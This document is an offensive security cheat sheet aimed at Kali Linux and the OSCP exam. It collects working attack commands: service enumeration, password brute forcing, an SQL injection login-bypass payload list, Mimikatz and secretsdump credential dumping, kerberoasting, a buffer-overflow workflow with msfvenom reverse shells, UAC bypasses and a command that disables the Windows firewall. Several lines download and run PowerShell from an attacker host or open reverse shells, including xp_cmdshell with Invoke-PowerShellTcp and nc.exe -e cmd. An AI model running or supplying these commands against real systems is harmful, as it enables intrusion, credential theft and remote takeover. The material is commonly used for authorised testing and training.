***
# Offensive Security Tools
***
Here you will find a useful collection of commands and file resource locations used in Pentesting operations. This reference is will go hand in hand with Kali Linux and the OSCP.
This is intended to be viewed in the blog found here: [Offensive Security Cheat Sheet](https://totes5706.github.io/Offensive-Security-Cheat-Sheet/)
***
# OSINT
```bash
https://osintframework.com/
# Google hacking
https://www.exploit-db.com/google-hacking-database
# NetCraft
https://www.netcraft.com/
# Recon-ng
# Github Search
filename:users
# Qualys SSL lab
https://www.ssllabs.com/ssltest/
# Shodan
https://www.shodan.io/
# Security Header Scanner
https://securityheaders.com/
# Pastebin
https://pastebin.com/
# theHarvestor
theharvester -d {SITE} -b google
# Social Searcher
https://www.social-searcher.com/
```
***
# General Enumeration
***
## NMAP
```bash
# NMAP
# About: A network scanning tool that identifies devices, ports, services, and operating systems
# Download: Pre-installed on Kali Linux
# Fast scan of top 100 ports
nmap -F {RHOST}
# Ping sweep subnet
nmap -sP {RHOST}/24
#
sudo nmap -sN {RHOST}/24
sudo nmap -sS -T4 -sC -A {RHOST} -oA box
# Usage
nmap -p- --min-rate 5000 -sC -sV {RHOST}
# UDP Scan
sudo nmap -sU {RHOST}
# Flags
# -p-: scans ALL ports
# --min-rate : Send packets no slower than per second
# -sC: equivalent to --script=default
# -sV: Probe open ports to determine service/version info
# -sU: UDP port scan
```
## NMAP Automator
```bash
# NMAP Automator
# About: Useful script that automates multiple enumeration scans in succession
# Download: https://github.com/21y4d/nmapAutomator/blob/master/nmapAutomator.sh
# Usage
./nmapAutomator.sh --host {RHOST} --type All
# Flags
# --type Network : Shows all live hosts in the host's network (~15 seconds)
# --type Port : Shows all open ports (~15 seconds)
# --type Script : Runs a script scan on found ports (~5 minutes)
# --type Full : Runs a full range port scan, then runs a thorough scan on new ports (~5-10 minutes)
# --type UDP : Runs a UDP scan "requires sudo" (~5 minutes)
# --type Vulns : Runs CVE scan and nmap Vulns scan on all found ports (~5-15 minutes)
# --type Recon : Suggests recon commands, then prompts to automatically run them
# --type All : Runs all the scans (~20-30 minutes)
```
## MASSCAN
```bash
# Fast web scan
sudo masscan -p80 {IP ADDRESS}/24 --rate=1000 -e tap0 --router-ip {GATEWAY IP}
```
***
# Port Enumeration
***
## FTP [21]
```bash
# FTP connect
ftp {RHOST}
# Note - If FTP is hung up on viewing directory, ex.: ftp>dir 229 Entering Extended Passive Mode (|||52924|)
ftp> passive
ftp> espv
ftp> ls
# Alternative Client
ncftp -u {USER} -p {PASS} -P {RPORT} {RHOST}
# Upload FTP file directly
ftp-upload -h {RHOST} -u 'anonymous' --password '' -d '/' {file.exe}
# Download entire FTP directory
wget -r ftp://{USER}:{PASS}@{RHOST}/
ncftp> mget directory
# Brute force FTP
hydra -f -t 16 -l {user} -P {pass.txt} ftp://{RHOST}
hydra -f -t 16 -L {user.txt} -P {pass.txt} ftp://{RHOST}
medusa -h {RHOST} -u {user} -P /usr/share/wordlists/rockyou.txt -M ftp -t 10
# Additional Information
# Default Credentials: anonymous
# Directory Command: dir
# Download Command: get
# Upload Command: put
```
## SSH [22]
```bash
# SSH Connect
ssh {USER}@{RHOST}
# With Private Key
ssh {USER}@{RHOST} -i {PKEY.ssh}
# Remote file copy
scp {USER}@{RHOST}:{file.ext} .
scp {/path/to/source/file.ext} {USER}@{RHOST}:{/path/to/destination}
# Directory
scp -r {/path/to/source/dir} {USER}@{RHOST}:{/path/to/destination}
# SSH Brute Force
hydra -f -l {USER} -P {pass.txt} ssh://{RHOST}
hydra -f -t 16 -L {user.txt} -P {pass.txt} ssh://{RHOST}
crackmapexec ssh {RHOST} -u {user.txt} -p {pass.txt}
# sign_and_send_pubkey: no mutual signature supported
-oPubkeyAcceptedKeyTypes=+ssh-rsa
-oKexAlgorithms=+diffie-hellman-group-exchange-sha1
```
## SMTP [25]
```bash
# Connect to mail server
nc -nv {RHOST} 25
# Connect to Windows mail server
nc -nv -C {RHOST} 25
# VRFY Usage
VRFY root
# Send email
HELO USER.com
MAIL FROM:
RCPT TO:
DATA
SUBJECT: Test message
{Enter Twice}
Test Body
.
Quit
#VRFY: asks the server to verify an email address
#EXPN: asks the server for the membership of a mailing list
```
## DNS [53]
```bash
# DNS Zone Transfer using dig
dig axfr @{RHOST} {DOMAIN}
# Reverse DNS Lookup
dig @{RHOST} -x {RHOST}
#DNSRecon
dnsrecon -d {DOMAIN} -t axfr
#DNSRecon Brute Force
dnsrecon -d {DOMAIN} -D ~/{BRUTE_LIST.txt} -t brt
#DNSenum
dnsenum {DOMAIN}
```
## TFTP [69]
```bash
# TFTP connect
tftp {IP ADDRESS}
# Additional Information
# Only detectable via UDP scan
# No authentication required
```
## Web Server [80, 443]
```bash
# Directory Enumeration
wfuzz -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt --hc 404 http://{RHOST}/FUZZ
┌──(kali㉿kali)-[~]
└─$ locate /usr/share/dirbuster/wordlists/
/usr/share/dirbuster/wordlists/apache-user-enum-1.0.txt
/usr/share/dirbuster/wordlists/apache-user-enum-2.0.txt
/usr/share/dirbuster/wordlists/directories.jbrofuzz
/usr/share/dirbuster/wordlists/directory-list-1.0.txt
/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
/usr/share/dirbuster/wordlists/directory-list-2.3-small.txt
/usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt
/usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-small.txt
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://{RHOST}
ffuf -ic -w /usr/share/seclists/Discovery/Web-Content/common.txt -c -u "http://{RHOST}/FUZZ"
ffuf -ic -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -c -u "http://{RHOST}/FUZZ"
# Sub-Domain Enumeration
ffuf -ic -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -c -u "http://{RHOST}" -H "Host:FUZZ.{RHOST}"
# Search File Extensions
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,cgi,pl,sh -u http://{RHOST}
ffuf -ic -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -c -e '.html,.txt,.asp,.aspx' -u "http://{RHOST}/FUZZ"
# Blacklist Results by Page Size
ffuf -ic -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -c -e '.html,.txt,.asp,.aspx' -u "http://{RHOST}/FUZZ" -fs {200)
# GOBUSTER SOCKS5 flag
--proxy socks5://127.0.0.1:{PROXY PORT)
# Throttle gobuster for bug bounties
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u {URL} -b "403,404,415,429,500" t 1 --delay 5s
# Notes: Not recursive, only digs one level deep
# Local File Inclusion FUZZ
wfuzz -c -z file,/usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-windows.txt "http://{RHOST}/browse.php?p=source&file={FUZZ}"
wfuzz -c -z file,/usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt "http://{RHOST}/browse.php?p=source&file={FUZZ}"
# Brute Force Web Fields
# Usage - One variable FUZZ
ffuf -c -request {FILE.req} -request-proto http -w /usr/share/seclists/Passwords/probable-v2-top1575.txt -fs {SIZE}
# Two Variable FUZZ
ffuf -c -request {FILE.req} -request-proto http -mode clusterbomb -w {user.txt}:HFUZZ -w /usr/share/seclists/Passwords/probable-v2-top1575.txt:WFUZZ -fs {SIZE}
# EXAMPLE inside {FILE.req}
username=admin$password=FUZZ
username=WFUZZ$password=HFUZZ
# Medusa HTTP Field Brute Force
medusa -f -h {RHOST} -u {USER} -P /usr/share/wordlists/rockyou.txt -M http -m DIR:/{DIR}
```bash
# XXE - External XML Entity
# About: Try against weak XML parsers
# Usage Windows
]>
&test;
# Usage Linux
]>
&test;
```
## POP3 [110]
```bash
# Telnet Connect
telnet {RHOST} 110
# Input User
USER {Mail Username}
# Input Password
PASS {Mail Password}
# List Emails
LIST
# Show email by list number
RETR {List #}
```
## NFS [111]
```bash
# RPC info
nmap -sV -p 111 --script=rpcinfo {RHOST}
# List NFS vuln
ls -1 /usr/share/nmap/scripts/nfs*
/usr/share/nmap/scripts/nfs-ls.nse
/usr/share/nmap/scripts/nfs-showmount.nse
/usr/share/nmap/scripts/nfs-statfs.nse
# Run all vuln scripts
nmap -p 111 --script nfs* {RHOST}
# Mount remote directory
sudo mount -o nolock {RHOST}:/{REMOTE DIR} ~/{LOCAL DIR}/
# Add new user locally and change UUID
sudo adduser pwn
sudo sed -i -e 's/{CURRENT UUID}/{NEW UUID}/g' /etc/passwd
```
## RPC [135]
https://www.hackingarticles.in/active-directory-enumeration-rpcclient/
```bash
# Enumerate RPC client
rpcclient -U "" -N {RHOST}
rpcclient -U '{USER}'%'{PASS}' {RHOST}
# Get information about objects such as groups or users
enumdomusers
enumdomains
enumdomgroups
enumprivs
querydispinfo
queryuser {USER}
# Get information about the DC
srvinfo
# Try to get domain password policy
getdompwinfo
# Change user password
setuserinfo2 {USER} 23 '{PASS}'
# Try to enumerate different trusted domains
dsr_enumtrustdom
# Get username for a defined user
getusername
# Query user, group etc informations
querydominfo
querygroupmem519
queryaliasmem builtin 0x220
# Query info policy
lsaquery
# Convert SID to names
lookupsids SID
```
## SNMP [161]
```bash
# Scan SNMP Port
sudo nmap -sU --open -p 161 {RHOST} -oG open-snmp.txt
# Enumerate MIB Tree
snmpwalk -c public -v1 -t 10 {RHOST}
# Enumerate Windows Users
snmpwalk -c public -v1 {RHOST} 1.3.6.1.4.1.77.1.2.25
# Enumerate Running Windows Processes
snmpwalk -c public -v1 {RHOST} 1.3.6.1.2.1.25.4.2.1.2
# Enumerate Open TCP ports
snmpwalk -c public -v1 {RHOST} 1.3.6.1.2.1.6.13.1.3
# Enumerate Installed Software
snmpwalk -c public -v1 {RHOST} 1.3.6.1.2.1.25.6.3.1.2
```
## LDAP [389]
```bash
# Enumforlinux
enum4linux -U {RHOST}
# ldap search for DC name
ldapsearch -H ldap://{RHOST} -x -s base
# ldap DC enumeration
ldapsearch -H ldap://{RHOST} -x -b "{DC NAMING CONTEXT}"
# ldap DC people dump
ldapsearch -H ldap://{RHOST} -x -b "{DC NAMING CONTEXT}" '(objectClass=Person)'
ldapsearch -H ldap://{RHOST} -x -b "{DC NAMING CONTEXT}" '(objectClass=User)'
# ldap account name list
ldapsearch -H ldap://{RHOST} -x -b "{DC NAMING CONTEXT}" '(objectClass=Person)' sAMAccountName |grep sAMAccountName | awk '{print $2}'
# Authentication Flags
-D {USER}@{DOMAIN} -w {PASS}
```
## SMB [445]
```bash
# Detect Share Permissions
smbmap -H {RHOST}
# Detect Share Permissions authenticated
smbmap -u '' -p '' -H {RHOST}
# Recursively show all readable files and shares
smbmap --depth 10 -H {RHOST} -R {SHARE}
# Download a file with smbmap
smbmap -q -H {RHOST} -R {SHARE} -A {FILE}
# List all SMB Shares
smbclient -L {RHOST}
# Authenticate with local credentials
smbclient -N \\\\{RHOST}\\{SHARE}
# Get all files
mask ""
recurse ON
prompt OFF
mget *
# Authenticate with user/password
smbclient \\\\{RHOST}\\{SHARE} -U {USER}%{PASS}
# Recursively show sub directories of share
smbclient \\\\{RHOST}\\{SHARE} -c 'recurse;ls'
# Check Drive Permissions
smbcacls -N '//{RHOST}/{SHARE}' {SUBFOLDER}
# Brute force SMB user and password/hash list
crackmapexec smb {RHOST} -u {user.txt} -p {pass.txt} --shares --continue-on-success
crackmapexec smb {RHOST} -u {user.txt} -H {hash.txt} --shares --continue-on-success
# Check password policy
crackmapexec smb {RHOST} --pass-pol
crackmapexec smb {RHOST} --pass-pol -u '' -p ''
# Winrm credential check
crackmapexec winrm {RHOST} -u '{USER}' -p '{PASS}'
# Mount SMB Drive
sudo mount -t cifs //{RHOST}/{SHARE} /mnt/{SHARE}/
sudo mount -t cifs -o 'username={USER},password={PASS}' //{RHOST}/{SHARE} /mnt/{SHARE}/
sudo umount {SHARE}
# List Vuln Scripts
ls -1 /usr/share/nmap/scripts/smb*
/usr/share/nmap/scripts/smb2-capabilities.nse
/usr/share/nmap/scripts/smb2-security-mode.nse
/usr/share/nmap/scripts/smb2-time.nse
/usr/share/nmap/scripts/smb2-vuln-uptime.nse
/usr/share/nmap/scripts/smb-brute.nse
/usr/share/nmap/scripts/smb-double-pulsar-backdoor.nse
/usr/share/nmap/scripts/smb-enum-domains.nse
/usr/share/nmap/scripts/smb-enum-groups.nse
/usr/share/nmap/scripts/smb-enum-processes.nse
/usr/share/nmap/scripts/smb-enum-sessions.nse
/usr/share/nmap/scripts/smb-enum-shares.nse
/usr/share/nmap/scripts/smb-enum-users.nse
/usr/share/nmap/scripts/smb-os-discovery.nse
# Example Vuln script
nmap -v -p 139, 445 --script=smb-os-discovery {RHOST}
```
## MSSQL [1433]
[https://www.tutorialspoint.com/sql/sql-select-database.htm](https://www.tutorialspoint.com/sql/sql-select-database.htm)
```bash
# MSSQL Remote Connect
impacket-mssqlclient {USER}:'{PASS}'@{RHOST}
impacket-mssqlclient {USER}:'{PASS}'@{RHOST} -windows-auth
# Enable Code Execution
SQL> enable_xp_cmdshell
SQL> EXEC xp_cmdshell 'echo IEX (New-Object Net.WebClient).DownloadString("http://{LHOST}/rev.ps1"); Invoke-PowerShellTcp -Reverse -IPAddress {LHOST} -Port {LPORT} | powershell -noprofile'
# SQL SHELL
sql> help
# Query Database Names
sql> SELECT name FROM master.sys.databases
# Select Database
sql> USE DatabaseName;
# Query All Table names
sql> SELECT * FROM INFORMATION_SCHEMA.TABLES;
# Query Table Information
sql> SELECT * FROM TABLE;
# Responder Hash
sql> xp_dirtree "\\{IP ADDRESS}\test"
```
## MYSQL [3306]
```bash
# MYSQL Remote Connect
mysql -h {RHOST} -u {root}
# Commands
sql> show databases;
sql> use {DATABASE};
sql> show tables;
sql> describe {TABLE};
sql> show columns from {TABLE};
sql> select version();
sql> select @@version();
sql> select user();
sql> select database();
#Get a shell with the mysql client user
\! sh
```
## RDP [3389]
```bash
# Remote Connect Password or Hash
xfreerdp /u:{USER} /p:'{PASS}' /cert:ignore /v:{RHOST} /dynamic-resolution
xfreerdp /u:{USER} /pth:'{HASH}' /cert:ignore /v:{RHOST} /dynamic-resolution
# Brute Force RDP
hydra -f -t 16 -L {user.txt} -P {pass.txt} rdp://{RHOST}
```
## WINRM [5985, 5986]
```bash
# Remote Connect
evil-winrm -i {RHOST} -u {USER} -p {PASS}
# Upload/Download a File from client => server in current directory
upload {FILE.exe}
download {FILE.exe}
```
# SQL Injection
#### MSSQL:
[https://guide.offsecnewbie.com/5-sql#mssqli-exploitation](https://guide.offsecnewbie.com/5-sql#mssqli-exploitation)
[https://perspectiverisk.com/mssql-practical-injection-cheat-sheet/](https://perspectiverisk.com/mssql-practical-injection-cheat-sheet/)
[https://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet](https://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet)
#### MYSQL
[https://guide.offsecnewbie.com/5-sql#identifying-sql-injection](https://guide.offsecnewbie.com/5-sql#identifying-sql-injection)
[https://perspectiverisk.com/mysql-sql-injection-practical-cheat-sheet/](https://perspectiverisk.com/mysql-sql-injection-practical-cheat-sheet/)
[https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet](https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet)
#### ORACLE
[https://www.securityidiots.com/Web-Pentest/SQL-Injection/Union-based-Oracle-Injection.html](https://www.securityidiots.com/Web-Pentest/SQL-Injection/Union-based-Oracle-Injection.html)
[https://pentestmonkey.net/cheat-sheet/sql-injection/oracle-sql-injection-cheat-sheet](https://pentestmonkey.net/cheat-sheet/sql-injection/oracle-sql-injection-cheat-sheet)
```
Auth Bypass
'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
"-"
" "
"&"
"^"
"*"
" or ""-"
" or "" "
" or ""&"
" or ""^"
" or ""*"
or true--
" or true--
' or true--
") or true--
') or true--
' or 'x'='x
') or ('x')=('x
')) or (('x'))=(('x
" or "x"="x
") or ("x")=("x
")) or (("x"))=(("x
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
admin") or ("1"="1
admin") or ("1"="1"--
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
admin") or "1"="1"#
admin") or "1"="1"/*
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055
MYSQL
' order by 1/*
' order by 2/*
' order by 3/*
' order by 4/*
' order by 1-- -
' order by 2-- -
' order by 3-- -
' order by 4-- -
' union all select 1,2,3-- -
MSSQL
' order by 1--
' order by 2--
' order by 3--
' order by 4--
' union all select NULL,NULL,NULL--
```
# Active Directory
***
## Enumeration

[https://pentestbook.six2dez.com/post-exploitation/windows/ad/kerberos-attacks](https://pentestbook.six2dez.com/post-exploitation/windows/ad/kerberos-attacks)
```bash
# Enumerate all local accounts
net user
# Enumerate entire domain
net user /domain
# Enumerate information about user
net user {USER} /domain
# Enumerate all groups in domain
net group /domain
# Add user
net user {USER} {PASS} /add /domain
# Add user to group
net group "{GROUP}" {USER} /add
# MimiKatz Cred Dump Pass the Hash
sekurlsa::logonpasswords
IEX (New-Object System.Net.Webclient).DownloadString("http://{IP ADDRESS}/Invoke-Mimikatz.ps1"); Invoke-Mimikatz -DumpCreds
IEX (New-Object System.Net.Webclient).DownloadString("http://{IP ADDRESS}/Invoke-Mimikatz.ps1"); Invoke-Mimikatz -Command '"privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::lsa /inject" "lsadump::sam" "lsadump::cache" "sekurlsa::ekeys" "exit"'
# Hash Spray for valid credentials
crackmapexec smb {LHOST} -u {user.txt} -H {hash.txt}
# Rubeus Overpass the hash
rubeus.exe asktgt /domain:{DOMAIN}/user:{USER} /rc4:{HASH} /ptt
klist
# Kerbrute Brute Force
sudo /opt/kerbrute/kerbrute userenum -d {DOMAIN} --dc {RHOST} /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
sudo /opt/kerbrute/kerbrute passwordspray -d {DOMAIN} --dc {RHOST} {user.txt} {passwords.txt}
sudo /opt/kerbrute/kerbrute bruteuser -d {DOMAIN} --dc {RHOST} /usr/share/wordlists/rockyou.txt {USER}
# Get active directory users
python3 /usr/share/doc/python3-impacket/examples/GetADUsers.py -all {DOMAIN}/{USER}:{PASS} -dc-ip {RHOST}
python3 /usr/share/doc/python3-impacket/examples/GetADUsers.py -all -hashes {HASH}:{HASH} {DOMAIN}/{USER} -dc-ip {RHOST}
# Kerberoast - Get user SPN
python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py -request {DOMAIN}/{USER}:{PASS} -dc-ip {RHOST} -outputfile hashes.kerberoast
python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py -request -hashes {HASH}:{HASH} {DOMAIN}/{USER} -dc-ip {RHOST} -outputfile hashes.kerberoast
hashcat -m 13100 {HASH} /usr/share/wordlists/rockyou.txt -O --force
hashcat -m 13100 {HASH} /usr/share/wordlists/rockyou.txt -O --force --show
# ASREP ROAST
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py -request {DOMAIN}/ -dc-ip {RHOST} -format john
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py {DOMAIN}/ -dc-ip {RHOST} -usersfile {user.txt} -format john
# Request the TGT with hash, AES key, or password
python3 /usr/share/doc/python3-impacket/examples/getTGT.py {DOMAIN}/{USER} -hashes {HASH}:{HASH}
python3 /usr/share/doc/python3-impacket/examples/getTGT.py {DOMAIN}/{USER} -aesKey {AES KEY}
python3 /usr/share/doc/python3-impacket/examples/getTGT.py {DOMAIN}/{USER}:{PASS}
# Kerberos PAC enabled
python3 /usr/share/doc/python3-impacket/examples/goldenPac.py {DOMAIN}/{USER}@{FULL DOMAIN} -dc-ip {RHOST} -target-ip {RHOST}
# Bloodhound
sudo neo4j console # LHOST
./SharpHound.exe -c all # RHOST
/opt/bloodhound/BloodHound --no-sandbox # LHOST
# Bloodhound python remote access
sudo python3 /opt/BloodHound.py/bloodhound.py -u '{USER}' -p '{PASS}' -ns {RHOST} -d {DOMAIN} -c all
sudo python3 /opt/BloodHound.py/bloodhound.py -u '{USER}' --hashes '{HASH:HASH}' -ns {RHOST} -d {DOMAIN} -c all
# Powerview example
powershell -ExecutionPolicy Bypass
IEX(New-Object Net.WebClient).downloadstring("http://{RHOST}/PowerView.ps1")
$pass = convertto-securestring '{PASS}' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('{DOMAIN}\{USER}', $pass)
Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC={DOMAIN1},DC={DOMAIN2}" -PrincipalIdentity {USER} -Rights DCSync
# Dump secrets
sudo python3 /usr/share/doc/python3-impacket/examples/secretsdump.py '{DOMAIN}/{USER}':'{PASS}'@{RHOST}
# PSEXEC
sudo python3 /usr/share/doc/python3-impacket/examples/psexec.py -hashes {HASH:HASH} {USER}@{RHOST}
sudo python3 /usr/share/doc/python3-impacket/examples/psexec.py {USER}:{PASS}@{RHOST}
```
# Buffer Overflow
***
## Stack Based
[https://github.com/Tib3rius/Pentest-Cheatsheets/blob/master/exploits/buffer-overflows.rst](https://github.com/Tib3rius/Pentest-Cheatsheets/blob/master/exploits/buffer-overflows.rst)
[https://tryhackme.com/room/bufferoverflowprep](https://tryhackme.com/room/bufferoverflowprep)
```bash
# Setup Mona config in debugger and run application
!mona config -set workingfolder c:\mona\%p
# Update IP Address and Port in fuzzing.py and exploit.py
ip = {RHOST}
port = {RPORT}
# Fuzz application using a script
python3 fuzzing.py
# Create unique pattern with amount of fuzz from previous step
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l {FUZZ RESPONSE + 400}
# Exploit using payload from previous step
python3 exploit.py
# Find the overflow offset
!mona findmsp -distance {FUZZ RESPONSE + 400}
# Update offset in exploit.py for EIP and ESP registers
offset = {OFFSET}
retn = "BBBB"
# Generate bad char bytearray in Mona starting with 00
!mona bytearray -b "\x00"
# Generate bar char list in python and update payload
python3 badchar.py
# Exploit and compare against the Mona bytearray until no bad chars are left
python3 exploit.py
!mona compare -f C:\mona\appname\bytearray.bin -a {ADDRESS}
# Find the Jump Point
!mona jmp -r esp -cpb "{BAD CHAR LIST}"
# Generate Payload
msfvenom -p windows/shell_reverse_tcp LHOST={LHOST} LPORT={LPORT} EXITFUNC=thread -b "{BAD CHAR LIST}" -f c
# Update exploit.py with address, payload, and padding
retn = {Reverse jump address including \x}
payload = {Payload from msfvenom ("PAYLOAD")}
padding = "\x90" * 16
# Start NC on msfvenom IP and Port and exploit
sudo nc -lnvp {LPORT}
python3 exploit.py
```
# Privilege Escalation
## Windows

#### RESOURCES
[Reference](https://guif.re/windowseop)
[Winpeas](https://github.com/carlospolop/PEASS-ng/releases)
***
#### Privilege Escalation Checklist
#### Credential Access
1] Credentials from registry [↓]
[✓] Enumerated
2] Credentials from cmdkey [↓]
[✓] Enumerated
3] Credentials from configuration files [↓]
[✓] Enumerated
4] Credentials from SAM[↓]
[✓] Enumerated
#### Misconfiguration
1] Insecure Service Properties [↓]
[✓] Enumerated
2] Unquoted Service Path [↓]
[✓] Enumerated
3] Weak Registry Permissions [↓]
[✓] Enumerated
4] Insecure Service Executables [↓]
[✓] Enumerated
5] DLL Hijacking [↓]
[✓] Enumerated
6] AutoRuns [↓]
[✓] Enumerated
7] Always Install Elevated [↓]
[✓] Enumerated
8] Scheduled Tasks [↓]
[✓] Enumerated
#### Exploits
1] Kernel Exploit [↓]
[✓] Enumerated
***
#### Initial Enumeration
```ps1
# Check user and groups
whoami
whoami /all
net user {USER}
# Check UAC level
whoami /groups
# Check File Permissions
Get-ACL {FILE or DIR} | fl
icacls {FILE}
# Juicy Potato for Impersonation
# Juicy Potato does not work for Windows Server 2019 and Windows 10 versions 1809 and higher.
whoami /priv
JuicyPotato.exe -t * -p {run.exe} -l 8003
JuicyPotato.exe -t * -p {run.exe} -l 8003 -c {CLSID}
https://github.com/ohpe/juicy-potato/blob/master/CLSID/README.md
# Powershell
cmd /c "JuicyPotato.exe -t * -p run.exe -l 8003 -c {CLSID}"
# Print Spoofer for Impersonation
# Compatible for Windows 10 and Server 2016/2019.
PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -c "nc.exe {LHOST} {LPORT} -e cmd"
# UAC BYPASS using Fodhelper.exe or Computer Defaults.exe
where /r C:\windows fodhelper.exe
where /r C:\windows computerdefaults.exe
New-Item -Path HKCU:\Software\Classes\ms-settings\shell\open\command -Value {C:\Users\Public\Downloads\revshell.exe} -Force
New-ItemProperty -Path HKCU:\Software\Classes\ms-settings\shell\open\command -Name DelegateExecute -PropertyType String -Force
cmd
powershell Start-Process C:\Windows\System32\fodhelper.exe -WindowStyle Hidden
powershell Start-Process C:\windows\system32\computerdefaults.exe -WindowStyle Hidden
# UAC BYPASS using EventViewer
https://ivanitlearning.wordpress.com/2019/07/07/bypassing-default-uac-settings-manually/
Generate MSFvenom .exe payload
Change binary in evenvwrbypass.c to payload
strcat(curPath, "\run.exe");
Compile to .exe: 64 ot 32 bit
x86_64-w64-mingw32-gcc eventvwrbypass.c -o eventvwr-bypassuac-64.exe
i686-w64-mingw32-gcc eventvwrbypass.c -o eventvwr-bypassuac-32.exe
# -static flag for library issues
Run Executable with listener setup in same directory as MSFvenom payload
eventvwr-bypassuac-64.exe
eventvwr-bypassuac-32.exe
# Disable Windows Firewall
netsh advfirewall set allprofiles state off
service_exec(conn, r'cmd /c netsh advfirewall set allprofiles state off')
# OSCP Flag Proof
type C:/Users/Administrator/Desktop/proof.txt && whoami && hostname && ipconfig
```
#### Credential Access
#### Credentials from Registry

```ps1
#######################################################################
##### 1. Credentials from registry ####################################
#######################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet filesinfo userinfo
# Manual search (Local Machine and Current User)
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
# Manual query for confirmation
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon"
# On Kali, we can use the winexe command to spawn a shell using these credentials
winexe -U '{USER}%{PASS}' //{RHOST} cmd.exe
```
